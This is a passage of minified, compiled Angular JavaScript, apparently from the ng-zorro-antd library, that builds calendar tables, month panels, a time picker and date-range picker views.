a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,3,0,a.prefixCls,e.context.$implicit)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function P(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"tr",[["role","row"]],null,null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,V)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,D)),n["\u0275did"](6,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,e.context.$implicit.weekNum),l(e,6,0,e.context.$implicit.dateCells,a.trackByDateFn)}),null)}function F(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,9,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,5,"thead",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,4,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,z)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,S)),n["\u0275did"](6,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275eld"](7,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,P)),n["\u0275did"](9,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,4,0,a.showWeek),l(e,6,0,a.headWeekDays),l(e,9,0,a.weekRows,a.trackByWeekFn)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var M=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function $(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function E(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,$)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,e.parent.parent.context.$implicit.value);l(e,2,0,n,a.monthFullCellRender)}),null)}function H(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function L(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,H)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,n=l(e,3,0,e.parent.parent.parent.context.$implicit.value);l(e,2,0,n,a.monthCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function Y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""])),(l()(),n["\u0275and"](16777216,null,null,1,null,L)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.monthCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-value")),l(e,1,0,e.parent.parent.context.$implicit.content)}))}function A(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,E)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultCell",2]],null,0,null,Y))],(function(l,e){l(e,3,0,e.component.monthFullCellRender,n["\u0275nov"](e,4))}),(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month"))}))}function B(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,["",""]))],null,(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month-panel-month")),l(e,2,0,e.parent.context.$implicit.content)}))}function q(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](4,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,A)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,B)),n["\u0275did"](8,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,a.prefixCls),l(e,6,0,"ant-fullcalendar"),l(e,8,0,"ant-calendar")}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function W(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,q)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelMonth)}),null)}function K(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,W)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.panelMonths,a.trackYear)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-table")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-tbody"))}))}var U=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function j(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectHour(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedHour(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function G(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,j)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function _(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[2,0],["hourListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,G)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.hourRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Q(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectMinute(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedMinute(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function J(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Q)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function X(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[3,0],["minuteListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,J)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.minuteRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Z(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectSecond(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedSecond(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function ll(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Z)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function el(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[4,0],["secondListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ll)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.secondRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function al(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.select12Hours(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"\n                ",a.isSelected12Hours(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n              ")),l(e,1,0,e.parent.context.$implicit.value)}))}function nl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,al)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!e.component.nzHideDisabledOptions)}),null)}function ul(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[5,0],["use12HoursListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,nl)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.use12HoursRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function vl(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function tl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,vl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzAddOn)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-addon"))}))}function bl(l){return n["\u0275vid"](2,[n["\u0275pid"](0,v.DecimalPipe,[n.LOCALE_ID]),n["\u0275qud"](671088640,1,{nzTimeValueAccessorDirective:0}),n["\u0275qud"](671088640,2,{hourListElement:0}),n["\u0275qud"](671088640,3,{minuteListElement:0}),n["\u0275qud"](671088640,4,{secondListElement:0}),n["\u0275qud"](671088640,5,{use12HoursListElement:0}),(l()(),n["\u0275eld"](6,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](7,0,null,null,19,"div",[],[[8,"className",0],[4,"width","px"]],null,null,null,null)),(l()(),n["\u0275eld"](8,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](9,0,null,null,6,"input",[["type","text"]],[[8,"className",0],[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"blur"],[null,"input"],[null,"compositionstart"],[null,"compositionend"],[null,"keyup"]],(function(l,e,a){var u=!0,v=l.component;return"input"===e&&(u=!1!==n["\u0275nov"](l,10)._handleInput(a.target.value)&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,10).onTouched()&&u),"compositionstart"===e&&(u=!1!==n["\u0275nov"](l,10)._compositionStart()&&u),"compositionend"===e&&(u=!1!==n["\u0275nov"](l,10)._compositionEnd(a.target.value)&&u),"keyup"===e&&(u=!1!==n["\u0275nov"](l,11).keyup()&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,11).blur()&&u),"ngModelChange"===e&&(u=!1!==(v.time.value=a)&&u),"blur"===e&&(u=!1!==v.time.changed()&&u),u}),null,null)),n["\u0275did"](10,16384,null,0,i.d,[n.Renderer2,n.ElementRef,[2,i.a]],null,null),n["\u0275did"](11,16384,[[1,4]],0,s.d,[r.a,n.ElementRef],{nzTime:[0,"nzTime"]},null),n["\u0275prd"](1024,null,i.n,(function(l,e){return[l,e]}),[i.d,s.d]),n["\u0275did"](13,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,i.o,null,[i.r]),n["\u0275did"](15,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),n["\u0275eld"](16,0,null,null,8,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,_)),n["\u0275did"](18,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,X)),n["\u0275did"](20,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,el)),n["\u0275did"](22,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ul)),n["\u0275did"](24,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,tl)),n["\u0275did"](26,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,11,0,a.format),l(e,13,0,a.time.value),l(e,18,0,a.hourEnabled),l(e,20,0,a.minuteEnabled),l(e,22,0,a.secondEnabled),l(e,24,0,a.nzUse12Hours),l(e,26,0,a.nzAddOn)}),(function(l,e){var a=e.component;l(e,6,0,n["\u0275inlineInterpolate"](1,"",a.nzInDatePicker?a.prefixCls+"-panel":"","")),l(e,7,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-inner ",a.nzInDatePicker?a.prefixCls+"-column-"+a.enabledColumns:"",""),a.nzInDatePicker?null:56*a.enabledColumns),l(e,8,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input"),a.nzPlaceHolder,n["\u0275nov"](e,15).ngClassUntouched,n["\u0275nov"](e,15).ngClassTouched,n["\u0275nov"](e,15).ngClassPristine,n["\u0275nov"](e,15).ngClassDirty,n["\u0275nov"](e,15).ngClassValid,n["\u0275nov"](e,15).ngClassInvalid,n["\u0275nov"](e,15).ngClassPending),l(e,16,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-combobox"))}))}var il=a("wFw1");a.d(e,"a",(function(){return ol})),a.d(e,"b",(function(){return cl}));var ol=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function rl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"date-range-popup",[],null,[[null,"panelModeChange"],[null,"valueChange"],[null,"inputChange"],[null,"calendarChange"],[null,"resultOk"],[null,"closePicker"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==u.nzOnPanelChange.emit(a)&&n),"valueChange"===e&&(n=!1!==u.onValueChange(a)&&n),"inputChange"===e&&(n=!1!==u.onValueChange(a,!0)&&n),"calendarChange"===e&&(n=!1!==u.onCalendarChange(a)&&n),"resultOk"===e&&(n=!1!==u.onResultOk()&&n),"closePicker"===e&&(n=!1!==u.closeOverlay()&&n),n}),ye,ee)),n["\u0275did"](1,638976,null,0,u.r,[],{isRange:[0,"isRange"],showWeek:[1,"showWeek"],locale:[2,"locale"],format:[3,"format"],placeholder:[4,"placeholder"],disabledDate:[5,"disabledDate"],disabledTime:[6,"disabledTime"],showToday:[7,"showToday"],showTime:[8,"showTime"],extraFooter:[9,"extraFooter"],ranges:[10,"ranges"],dateRender:[11,"dateRender"],popupStyle:[12,"popupStyle"],dropdownClassName:[13,"dropdownClassName"],panelMode:[14,"panelMode"],value:[15,"value"]},{panelModeChange:"panelModeChange",calendarChange:"calendarChange",valueChange:"valueChange",inputChange:"inputChange",resultOk:"resultOk",closePicker:"closePicker"})],(function(l,e){var a=e.component;l(e,1,1,[a.isRange,a.showWeek,null==a.nzLocale?null:a.nzLocale.lang,a.nzFormat,a.nzPlaceHolder,a.nzDisabledDate,a.nzDisabledTime,a.realShowToday,a.nzShowTime,a.extraFooter,a.nzRanges,a.nzDateRender,a.nzPopupStyle,a.nzDropdownClassName,a.nzMode,a.nzValue])}),null)}function cl(l){return n["\u0275vid"](2,[n["\u0275qud"](402653184,1,{picker:0}),(l()(),n["\u0275eld"](1,0,null,null,3,"nz-picker",[],null,[[null,"valueChange"],[null,"openChange"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onValueChange(a)&&n),"openChange"===e&&(n=!1!==u.onOpenChange(a)&&n),n}),Fe,Re)),n["\u0275did"](2,4767744,[[1,4]],0,u.t,[r.a,n.ChangeDetectorRef],{noAnimation:[0,"noAnimation"],isRange:[1,"isRange"],open:[2,"open"],disabled:[3,"disabled"],placeholder:[4,"placeholder"],allowClear:[5,"allowClear"],autoFocus:[6,"autoFocus"],className:[7,"className"],format:[8,"format"],size:[9,"size"],style:[10,"style"],value:[11,"value"]},{valueChange:"valueChange",openChange:"openChange"}),(l()(),n["\u0275and"](16777216,null,0,1,null,rl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,1,[null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.isRange,a.nzOpen,a.nzDisabled,a.nzPlaceHolder,a.nzAllowClear,a.nzAutoFocus,a.nzClassName,a.nzFormat,a.nzSize,a.pickerStyle,a.nzValue]),l(e,4,0,a.realOpenState)}),null)}var dl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function sl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousYear()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousYear,""))}))}function pl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousMonth()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-month-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousMonth,""))}))}function fl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.onClick?l.context.$implicit.onClick():null)&&n),n}),null,null)),(l()(),n["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.className,""),n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title||null,"")),l(e,2,0,e.context.$implicit.label)}))}function ml(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextMonth()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-month-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextMonth,""))}))}function hl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextYear()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextYear,""))}))}function gl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"decade-panel",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.onChooseDecade(a)&&n),n}),Jl,Gl)),n["\u0275did"](2,573440,null,0,u.p,[],{locale:[0,"locale"],value:[1,"value"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value)}),null)}function Cl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"year-panel",[],null,[[null,"valueChange"],[null,"decadePanelShow"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onChooseYear(a)&&n),"decadePanelShow"===e&&(n=!1!==u.changePanel("decade")&&n),n}),Kl,Bl)),n["\u0275did"](2,573440,null,0,u.n,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",decadePanelShow:"decadePanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledYear)}),null)}function Il(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"month-panel",[],null,[[null,"valueChange"],[null,"yearPanelShow"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onChooseMonth(a)&&n),"yearPanelShow"===e&&(n=!1!==u.changePanel("year")&&n),n}),jl,Ul)),n["\u0275did"](2,49152,null,0,u.o,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",yearPanelShow:"yearPanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledMonth)}),null)}function Tl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,11,"div",[["style","position: 